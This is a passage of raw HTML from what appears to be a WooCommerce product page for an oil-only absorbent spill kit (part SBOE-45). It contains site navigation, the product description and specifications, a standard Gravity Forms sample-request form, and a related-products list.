id="menu-item-3825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3825"><a href="https://www.canross.com/eagle-material-handling/">Eagle Material Handling</a></li><li id="menu-item-3824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3824"><a href="https://www.canross.com/eagle-poly-drum/">Eagle Poly Drum</a></li><li id="menu-item-3823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3823"><a href="https://www.canross.com/eagle-safety-cabinets/">Eagle Safety Cabinets</a></li><li id="menu-item-3822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3822"><a href="https://www.canross.com/eagle-safety-cans/">Eagle Safety Cans</a></li><li id="menu-item-3821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3821"><a href="https://www.canross.com/spill-containment-eagle/">Eagle Spill Containment</a></li></ul></li><li id="menu-item-258" class="view-all menu-item menu-item-type-custom menu-item-object-custom menu-item-258"><a href="https://canross.com/products/">View All</a></li><li id="menu-item-4050" class="view-all menu-item menu-item-type-custom menu-item-object-custom menu-item-4050"><a href="https://canross.com/product-sds-sheets/">Product SDS Sheets</a></li></ul></li><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.canross.com/assessments/">Assessments</a></li><li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-230"><a href="https://www.canross.com/product-category/capital-equipment/">Capital-Equipment</a><ul class="sub-menu"><li id="menu-item-721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-721"><a href="https://www.canross.com/product-category/capital-equipment/vikoma/">Vikoma</a><ul class="sub-menu"><li id="menu-item-3973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3973"><a href="https://www.canross.com/product-category/capital-equipment/vikoma/">Products</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a target="_blank" rel="noopener" href="https://canross.com/wp-content/uploads/2018/11/Vikoma-K4-hydraulic-skimmer-system-new-product.pdf">New Products</a></li></ul></li><li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-722"><a href="https://www.canross.com/product-category/capital-equipment/lancer/">Lancer</a></li><li id="menu-item-723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723"><a href="https://www.canross.com/product-category/capital-equipment/aerostat-system/">Aerostat System</a></li><li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-878"><a href="https://www.canross.com/product-category/capital-equipment/can-ross/">Can-Ross</a><ul class="sub-menu"><li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://www.canross.com/product-category/capital-equipment/can-ross/aqua-booms/">Aqua Boom</a></li><li id="menu-item-3922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3922"><a href="https://www.canross.com/product-category/capital-equipment/can-ross/enviro-drain/">Enviro Drain®</a></li><li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://www.canross.com/product-category/capital-equipment/can-ross/permanent-harbour-booms/">Permanent Harbour Boom</a></li></ul></li><li id="menu-item-4126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4126"><a href="https://www.canross.com/product-category/capital-equipment/spillrecs/">SpillRecs</a></li></ul></li><li id="menu-item-3709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3709"><a>Distributor</a><ul class="sub-menu"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.canross.com/distributor-info/">Becoming a Distributor</a></li><li id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a href="https://www.canross.com/distributor-login/">Authorized Distributor</a></li><li id="menu-item-3926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3926"><a href="https://www.canross.com/where-to-buy/">Where to Buy</a></li></ul></li><li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35"><a href="https://www.canross.com/resources/">Resources</a><ul class="sub-menu"><li id="menu-item-4392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4392"><a href="https://www.canross.com/video-library">Product Video Library</a></li><li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.canross.com/blog/">Blog</a></li><li id="menu-item-1929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1929"><a target="_blank" rel="noopener" href="https://canross.com/wp-content/uploads/2018/08/Can-Ross-Catalouge-Signature-VER-2.pdf">Catalogue</a></li><li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://www.canross.com/case-studies/">Case Studies</a></li><li id="menu-item-4055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4055"><a href="https://www.canross.com/resources/product-sds-sheets/">Product SDS Sheets</a></li></ul></li><li id="menu-item-3833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3833"><a href="https://www.canross.com/contact/">Contact</a></li></ul></nav> <a href="https://www.canross.com/cart/" class="et-cart-info"> <span></span> </a> <!--<div id="et_top_search"> <span id="et_search_icon"></span></div> --><div id="et_mobile_nav_menu"><div class="mobile_nav closed"> <span class="select_page">Select Page</span> <span class="mobile_menu_bar mobile_menu_bar_toggle"></span></div></div></div> <!-- #et-top-navigation --></div> <!-- .container --> <!--<div class="et_search_outer"><div class="container et_search_form_container"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.canross.com" data-lang="" data-show-loader="true" data-show-more="false" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="1252" data-tax="" ><form class="aws-search-form" action="https://www.canross.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697ea9f890ccf">Search Products...</label><input type="search" name="s" id="697ea9f890ccf" value="" class="aws-search-field" placeholder="Search Products..." autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div> <span class="et_close_search_field"></span></div></div> --></header> <!-- #main-header --><div id="et-main-area"><div class="et_pb_section breadcrumb"><div class=" et_pb_row"><div class="et_pb_column et_pb_column_4_4"><div class="et_pb_text et_pb_module "><ul> <!-- Breadcrumb NavXT 7.2.0 --><li><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Can Ross Environmental." href="https://www.canross.com" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span></li><li><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://www.canross.com/shop/" class="archive post-product-archive" ><span property="name">Products</span></a><meta property="position" content="2"></span></li><li><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Spill Absorbents Category archives." href="https://www.canross.com/product-category/absorbents/" class="taxonomy product_cat" ><span property="name">Spill Absorbents</span></a><meta property="position" content="3"></span></li><li><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-product current-item">Oil Only Kwik-Kit in Poly Bag (1/case)</span><meta property="url" content="https://www.canross.com/product/oil-only-kwik-kit-in-poly-bag-1-case-2/"><meta property="position" content="4"></span></li></ul></div> <!-- .et_pb_text --></div> <!-- .et_pb_column --></div> <!-- .et_pb_row --></div><div id="main-content"><div class="container"><div id="content-area" class="clearfix"><div id="left-area"><div id="et-boc"><div class="et-l"> <!--<div class="page-title m-b-30"><h1> Oil Only Kwik-Kit in Poly Bag (1/case)</h1><div class="part-number"><h1>(Part Number- SBOE-45)</h1></div></div> --><div class="woocommerce-notices-wrapper"></div><div id="product-1252" class="product type-product post-1252 status-publish first instock product_cat-absorbents product_tag-sboe-spill-busters-better-oil-only has-post-thumbnail shipping-taxable product-type-simple"><div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"> <!--Product Title Start--><div class="page-title m-b-10"><h1> Oil Only Kwik-Kit in Poly Bag (1/case)</h1><div class="part-number"><h1>(Part Number- SBOE-45)</h1></div></div> <!--Product Title End--> <!--Product Spec Sheets Start--><div class="prod-sds-wrap clearfix"><div class="prod-sds-each"><a href="https://www.canross.com/wp-content/uploads/2018/09/SBOE_SDS.pdf" target="_blank"><i class="fa fa-file-pdf-o" aria-hidden="true"></i>Download SDS Sheet</a></div></div> <!--Product Spec Sheets End--><figure class="woocommerce-product-gallery__wrapper"><div data-thumb="https://www.canross.com/wp-content/uploads/2018/06/no-image-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.canross.com/wp-content/uploads/2018/06/no-image.jpg"><img width="250" height="250" src="https://www.canross.com/wp-content/uploads/2018/06/no-image.jpg" class="wp-post-image" alt="" decoding="async" loading="lazy" title="no-image" data-caption="" data-src="https://www.canross.com/wp-content/uploads/2018/06/no-image.jpg" data-large_image="https://www.canross.com/wp-content/uploads/2018/06/no-image.jpg" data-large_image_width="250" data-large_image_height="250" srcset="https://www.canross.com/wp-content/uploads/2018/06/no-image.jpg 250w, https://www.canross.com/wp-content/uploads/2018/06/no-image-150x150.jpg 150w, https://www.canross.com/wp-content/uploads/2018/06/no-image-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></a></div></figure></div><div class="summary entry-summary"><p class="price"></p><div class="product-btn-wrap"><div class="btn-group"> <a href="https://www.canross.com/where-to-buy" class="green blue-btn">Where to Buy</a> <a href="#product-query-modal" class="popup-modal ghost-btn">Request a Sample</a></div></div> <br/><div class="woocommerce-product-details__short-description"><p>Spill kits are a complete solution for emergency spills. These kits can be used for a wide variety of spill applications, from a small leak or drip from a transport trailer, to a large spill at a shipping and receiving facility, to a large-scale oil spill on water.</p></div> <br/><div class="type-of-use"><h3>Product Description</h3><p>Manufactured using an economy grade, white, bonded, melt-blown polypropylene fabric, this product will absorb up to nine (9) times its weight and is selective to oil-based products.</p><p>This product is part of a full range of spill kits, pads, rolls, mats, booms, strip particulate, and Tiger Tail socks and pillows.</p><p>This SBOE product line offers better performance for an even better price.</p></div> <!-- Product Enquiry Form popup --><div id="product-query-modal" class="mfp-hide white-popup-block"> <button title="Close (Esc)" type="button" class="mfp-close" style="color: #000;">×</button><div class="title"><h2 class="text-center">Request a Sample</h2></div> <script type="text/javascript">var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});</script> <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework sidebar_form_wrapper' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_5' ><div id='gf_5' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_5' id='gform_5' class='sidebar_form' action='/product/oil-only-kwik-kit-in-poly-bag-1-case-2/#gf_5' data-formid='5' ><div class='gform-body gform_body'><ul id='gform_fields_5' class='gform_fields top_label form_sublabel_below description_below'><li id="field_5_1"  class="gfield gfield--type-text gf-add-placeholder gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_5_1"><label class='gfield_label gform-field-label' for='input_5_1' >First Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_5_1' type='text' value='' class='medium'   tabindex='49' placeholder='First Name' aria-required="true" aria-invalid="false"   /></div></li><li id="field_5_2"  class="gfield gfield--type-text gf-add-placeholder gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_5_2"><label class='gfield_label gform-field-label' for='input_5_2' >Last Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_2' id='input_5_2' type='text' value='' class='medium'   tabindex='50' placeholder='Last Name' aria-required="true" aria-invalid="false"   /></div></li><li id="field_5_4"  class="gfield gfield--type-phone gf-add-placeholder field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_5_4"><label class='gfield_label gform-field-label' for='input_5_4' >Phone</label><div class='ginput_container ginput_container_phone'><input name='input_4' id='input_5_4' type='text' value='' class='medium' tabindex='51' placeholder='Phone'  aria-invalid="false"   /></div></li><li id="field_5_3"  class="gfield gfield--type-email gf-add-placeholder gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_5_3"><label class='gfield_label gform-field-label' for='input_5_3' >Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'> <input name='input_3' id='input_5_3' type='text' value='' class='medium' tabindex='52'  placeholder='Email' aria-required="true" aria-invalid="false"  /></div></li><li id="field_5_6"  class="gfield gfield--type-text gf-add-placeholder gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_5_6"><label class='gfield_label gform-field-label' for='input_5_6' >Company<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_6' id='input_5_6' type='text' value='' class='medium'   tabindex='53' placeholder='Company' aria-required="true" aria-invalid="false"   /></div></li><li id="field_5_5"  class="gfield gfield--type-textarea gf-add-placeholder field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_5_5"><label class='gfield_label gform-field-label' for='input_5_5' >Comments</label><div class='ginput_container ginput_container_textarea'><textarea name='input_5' id='input_5_5' class='textarea medium' tabindex='54'   placeholder='Comments'  aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_5_7"  class="gfield gfield--type-captcha g_recaptcha field_sublabel_below gfield--no-description field_description_below hidden_label gfield_visibility_visible"  data-js-reload="field_5_7"><label class='gfield_label gform-field-label' for='input_5_7' >CAPTCHA</label><div id='input_5_7' class='ginput_container ginput_recaptcha' data-sitekey='6LdChoUUAAAAAH-9xojV9futtJ77ayJxskhzuAyt'  data-theme='light' data-tabindex='55'  data-badge=''></div></li><li id="field_5_8"  class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below gfield_visibility_visible"  data-js-reload="field_5_8"><label class='gfield_label gform-field-label' for='input_5_8' >Email</label><div class='ginput_container'><input name='input_8' id='input_5_8' type='text' value='' /></div><div class='gfield_description' id='gfield_description_5_8'>This field is for validation purposes and should be left unchanged.</div></li></ul></div><div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_5' class='gform_button button' value='Submit' tabindex='56' onclick='if(window["gf_submitting_5"]){return false;}  window["gf_submitting_5"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_5"]){return false;} window["gf_submitting_5"]=true;  jQuery("#gform_5").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=5&amp;title=&amp;description=&amp;tabindex=49' /> <input type='hidden' class='gform_hidden' name='is_submit_5' value='1' /> <input type='hidden' class='gform_hidden' name='gform_submit' value='5' /> <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' /> <input type='hidden' class='gform_hidden' name='state_5' value='WyJbXSIsImNjNDgyNzRhMTk3OGI2NDdhNDU2NjcyYTc5YjU0ODJmIl0=' /> <input type='hidden' class='gform_hidden' name='gform_target_page_number_5' id='gform_target_page_number_5' value='0' /> <input type='hidden' class='gform_hidden' name='gform_source_page_number_5' id='gform_source_page_number_5' value='1' /> <input type='hidden' name='gform_field_values' value='' /></div></form></div> <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_5' id='gform_ajax_frame_5' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe> <script type="text/javascript">gform.initializeOnLoaded( function() {gformInitSpinner( 5, 'https://www.canross.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_5').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_5');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_5').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_5').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_5').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_5').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_5').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_5').val();gformInitSpinner( 5, 'https://www.canross.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [5, current_page]);window['gf_submitting_5'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_5').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_5').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [5]);window['gf_submitting_5'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_5').text());}, 50);}else{jQuery('#gform_5').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [5, current_page]);} );} );</script> </div> <script type="text/javascript">jQuery(document).ready(function(){
		jQuery(document).bind("gform_confirmation_loaded", function(event, form_id){
			jQuery("#product-query-modal h2").hide();
			jQuery(".mfp-close").click(function(){
				location.reload();
			});

			/*jQuery("#product-query-modal").magnificPopup("close");
			alert("Thank You");
			jQuery("#product-query-modal").reload();
			jQuery('#product-query-thank-you-modal').magnificPopup({
				type: 'inline',
				preloader: true,
				modal: true
			});*/
		});
	});</script> </div></div><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description"> <a href="#tab-description">SPECIFICATIONS</a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><p><strong>Dimensions:</strong><br /> 16&#8243; x 24&#8243; / 40.6cm x 61cm</p><p><strong>Weight:</strong><br /> 8 lbs / 3.6 kg</p><p><strong>Units/Case:</strong><br /> 1</p></div></div><section class="related products"><h2>Related products</h2><ul class="products columns-4"><div class="et_pb_column et_pb_column_1_3"><div class="product-box module"><div class="img-con"><a href="https://www.canross.com/product/oil-only-absorbent-reponse-spill-kit-35-x-22-1-case-2/" itemprop="image" class="woocommerce-main-image zoom" title="Oil Only Absorbent Reponse Spill Kit 35&#8243; x 22&#8243; (1/case)" data-rel="prettyPhoto[product-gallery]"><img width="900" height="900" src="//www.canross.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.canross.com/wp-content/uploads/2018/08/SBHMP-CR100.png" class="lazy lazy-hidden  wp-post-image" alt="Oil Only Absorbent Reponse Spill Kit 35&#8243; x 22&#8243; (1/case)" decoding="async" title="Oil Only Absorbent Reponse Spill Kit 35&#8243; x 22&#8243; (1/case)" srcset="" data-srcset="https://www.canross.com/wp-content/uploads/2018/08/SBHMP-CR100.png 900w, https://www.canross.com/wp-content/uploads/2018/08/SBHMP-CR100-150x150.png 150w, https://www.canross.com/wp-content/uploads/2018/08/SBHMP-CR100-300x300.png 300w, https://www.canross.com/wp-content/uploads/2018/08/SBHMP-CR100-768x768.png 768w, https://www.canross.com/wp-content/uploads/2018/08/SBHMP-CR100-600x600.png 600w, https://www.canross.com/wp-content/uploads/2018/08/SBHMP-CR100-100x100.png 100w" sizes="(max-width: 900px) 100vw, 900px" /><noscript><img width="900" height="900" src="https://www.canross.com/wp-content/uploads/2018/08/SBHMP-CR100.png" class=" wp-post-image" alt="Oil Only Absorbent Reponse Spill Kit 35&#8243; x 22&#8243; (1/case)" decoding="async" title="Oil Only Absorbent Reponse Spill Kit 35&#8243; x 22&#8243; (1/case)" srcset="https://www.canross.com/wp-content/uploads/2018/08/SBHMP-CR100.png 900w, https://www.canross.com/wp-content/uploads/2018/08/SBHMP-CR100-150x150.png 150w, https://www.canross.com/wp-content/uploads/2018/08/SBHMP-CR100-300x300.png 300w, https://www.canross.com/wp-content/uploads/2018/08/SBHMP-CR100-768x768.png 768w, https://www.canross.com/wp-content/uploads/2018/08/SBHMP-CR100-600x600.png 600w, https://www.canross.com/wp-content/uploads/2018/08/SBHMP-CR100-100x100.png 100w" sizes="(max-width: 900px) 100vw, 900px" /></noscript></a></div> <a href="https://www.canross.com/product/oil-only-absorbent-reponse-spill-kit-35-x-22-1-case-2/"><div class="product-title mHeight"><h3>Oil Only Absorbent Reponse Spill Kit 35&#8243; x 22&#8243; (1/case) - (<strong>Part Number-SBOE-CR-100</strong>)</h3></div> <!-- $$$$ Better --> </a></div></div><div class="et_pb_column et_pb_column_1_3"><div class="product-box module"><div class="img-con"><a href="https://www.canross.com/product/oil-only-absorbent-flat-pillows-3-x-16-10-case-2/" itemprop="image" class="woocommerce-main-image zoom" title="Oil Only Absorbent Flat Pillows 3&#8243; x 16&#8243; x 24&#8243; (10/case)" data-rel="prettyPhoto[product-gallery]"><img width="900" height="900" src="//www.canross.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.canross.com/wp-content/uploads/2018/08/SBOE-65.png" class="lazy lazy-hidden  wp-post-image" alt="Oil Only Absorbent Flat Pillows 3&#8243; x 16&#8243; x 24&#8243; (10/case)" decoding="async" loading="lazy" title="Oil Only Absorbent Flat Pillows 3&#8243; x 16&#8243; x 24&#8243; (10/case)" srcset="" data-srcset="https://www.canross.com/wp-content/uploads/2018/08/SBOE-65.png 900w, https://www.canross.com/wp-content/uploads/2018/08/SBOE-65-150x150.png 150w, https://www.canross.com/wp-content/uploads/2018/08/SBOE-65-300x300.png 300w, https://www.canross.com/wp-content/uploads/2018/08/SBOE-65-768x768.png 768w, https://www.canross.com/wp-content/uploads/2018/08/SBOE-65-600x600.png 600w, https://www.canross.com/wp-content/uploads/2018/08/SBOE-65-100x100.png 100w" sizes="(max-width: 900px) 100vw, 900px" /><noscript><img width="900" height="900" src="https://www.canross.com/wp-content/uploads/2018/08/SBOE-65.png" class=" wp-post-image" alt="Oil Only Absorbent Flat Pillows 3&#8243; x 16&#8243; x 24&#8243; (10/case)" decoding="async" loading="lazy" title="Oil Only Absorbent Flat Pillows 3&#8243; x 16&#8243; x 24&#8243; (10/case)" srcset="https://www.canross.com/wp-content/uploads/2018/08/SBOE-65.png 900w, https://www.canross.com/wp-content/uploads/2018/08/SBOE-65-150x150.png 150w, https://www.canross.com/wp-content/uploads/2018/08/SBOE-65-300x300.png 300w, https://www.canross.com/wp-content/uploads/2018/08/SBOE-65-768x768.png 768w, https://www.canross.com/wp-content/uploads/2018/08/SBOE-65-600x600.png 600w, https://www.canross.com/wp-content/uploads/2018/08/SBOE-65-100x100.png 100w" sizes="(max-width: 900px) 100vw, 900px" /></noscript></a></div> <a href="https://www.canross.com/product/oil-only-absorbent-flat-pillows-3-x-16-10-case-2/"><div class="product-title mHeight"><h3>Oil Only Absorbent Flat Pillows 3&#8243; x 16&#8243; x 24&#8243; (10/case) - (<strong>Part Number-SBOE-65</strong>)</h3></div> <!-- $$$$ Better --> </a></div></div><div class="et_pb_column et_pb_column_1_3"><div class="product-box module"><div class="img-con"><a href="https://www.canross.com/product/haz-mat-absorbent-kwik-kit-in-poly-bag-1-case/" itemprop="image" class="woocommerce-main-image zoom" title="Haz-Mat Absorbent Kwik-Kit in Poly Bag (1/case)" data-rel="prettyPhoto[product-gallery]"><img width="250" height="250" src="//www.canross.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.canross.com/wp-content/uploads/2018/06/no-image.jpg" class="lazy lazy-hidden  wp-post-image" alt="Haz-Mat Absorbent Kwik-Kit in Poly Bag (1/case)" decoding="async" loading="lazy" title="Haz-Mat Absorbent Kwik-Kit in Poly Bag (1/case)" srcset="" data-srcset="https://www.canross.com/wp-content/uploads/2018/06/no-image.jpg 250w, https://www.canross.com/wp-content/uploads/2018/06/no-image-150x150.jpg 150w, https://www.canross.com/wp-content/uploads/2018/06/no-image-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="250" src="https://www.canross.com/wp-content/uploads/2018/06/no-image.jpg" class=" wp-post-image" alt="Haz-Mat Absorbent Kwik-Kit in Poly Bag (1/case)" decoding="async" loading="lazy" title="Haz-Mat Absorbent Kwik-Kit in Poly Bag (1/case)" srcset="https://www.canross.com/wp-content/uploads/2018/06/no-image.jpg 250w, https://www.canross.com/wp-content/uploads/2018/06/no-image-150x150.jpg 150w, https://www.canross.com/wp-content/uploads/2018/06/no-image-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></noscript></a></div> <a href="https://www.canross.com/product/haz-mat-absorbent-kwik-kit-in-poly-bag-1-case/"><div class="product-title mHeight"><h3>Haz-Mat Absorbent Kwik-Kit in Poly Bag (1/case) - (<strong>Part Number-SBHMP-45</strong>)</h3></div> <!-- $$$$$ Best --> </a></div></div><div class="et_pb_column et_pb_column_1_3"><div class="product-box module"><div class="img-con"><a href="https://www.canross.com/product/oil-only-absorbent-reponse-spill-kit-35-x-22-1-case/" itemprop="image" class="woocommerce-main-image zoom" title="Oil Only Absorbent Reponse Spill Kit 35&#8243; x 22&#8243; (1/case)" data-rel="prettyPhoto[product-gallery]"><img width="900" height="900" src="//www.canross.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.canross.com/wp-content/uploads/2018/08/CR-100-SBOP-CR100.png" class="lazy lazy-hidden  wp-post-image" alt="Oil Only Absorbent Reponse Spill Kit 35&#8243; x 22&#8243; (1/case)" decoding="async" loading="lazy" title="Oil Only Absorbent Reponse Spill Kit 35&#8243; x 22&#8243; (1/case)" srcset="" data-srcset="https://www.canross.com/wp-content/uploads/2018/08/CR-100-SBOP-CR100.png 900w, https://www.canross.com/wp-content/uploads/2018/08/CR-100-SBOP-CR100-150x150.png 150w, https://www.canross.com/wp-content/uploads/2018/08/CR-100-SBOP-CR100-300x300.png 300w, https://www.canross.com/wp-content/uploads/2018/08/CR-100-SBOP-CR100-768x768.png 768w, https://www.canross.com/wp-content/uploads/2018/08/CR-100-SBOP-CR100-600x600.png 600w, https://www.canross.com/wp-content/uploads/2018/08/CR-100-SBOP-CR100-100x100.png 100w" sizes="(max-width: 900px) 100vw, 900px" /><noscript><img width="900" height="900" src="https://www.canross.com/wp-content/uploads/2018/08/CR-100-SBOP-CR100.png" class=" wp-post-image" alt="Oil Only Absorbent Reponse Spill Kit 35&#8243; x 22&#8243; (1/case)" decoding="async" loading="lazy" title="Oil Only Absorbent Reponse Spill Kit 35&#8243; x 22&#8243; (1/case)" srcset="https://www.canross.com/wp-content/uploads/2018/08/CR-100-SBOP-CR100.png 900w, https://www.canross.com/wp-content/uploads/2018/08/CR-100-SBOP-CR100-150x150.png 150w, 